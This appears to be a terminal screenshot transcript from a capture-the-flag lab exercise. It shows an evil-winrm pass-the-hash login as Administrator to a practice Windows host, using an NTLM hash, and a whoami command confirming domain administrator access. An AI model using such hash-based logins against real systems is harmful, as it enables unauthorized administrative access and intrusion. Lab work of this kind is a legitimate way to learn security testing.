 ┌──(root㉿ e652aac7b712)-[/web]
└─# evil-winrm -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e -i 10.10.10.175
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator